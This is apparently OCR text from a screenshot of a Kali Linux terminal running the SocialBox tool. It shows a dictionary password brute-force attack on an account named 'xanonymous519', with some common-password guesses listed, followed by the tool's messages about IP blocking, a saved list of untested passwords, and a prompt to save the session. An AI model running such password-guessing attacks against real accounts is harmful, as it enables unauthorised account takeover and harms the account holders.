 Kali [Running] - Oracle VM VirtualBox
Applications Places Terminator Mon 16:55 1
root@kali: ~/tools/SocialBox
root@kali: ~/tools/SocialBox 90x22
Trying pass (286/39330): "mustang1"
Trying pass (287/39330): "goldberg"
Trying pass (288/39330): "12345678910"
Trying pass (289/39330): "wolfgang"
Trying pass (290/39330): "savannah"
Trying pass (291/39330): "leonardo"
Trying pass (292/39330): "basketba"
Trying pass (293/39330): "cristina"
Trying pass (294/39330): "aardvark"
Trying pass (295/39330): "sweetpea"
Trying pass (296/39330): "13131313"
Trying pass (297/39330): "freedom1"
Trying pass (298/39330): "fredfred"
Trying pass (299/39330): "manchester"
Trying pass (300/39330): "kathleen"
^C
[*] Waiting threads shutting down...
[!] Passwords not tested due IP BLocking: 300
[*] Saved: nottested.xanonymous519.5178
[!] Use this file as wordlist!
[?] Save session for user xanonymous519 ? [Y/n]: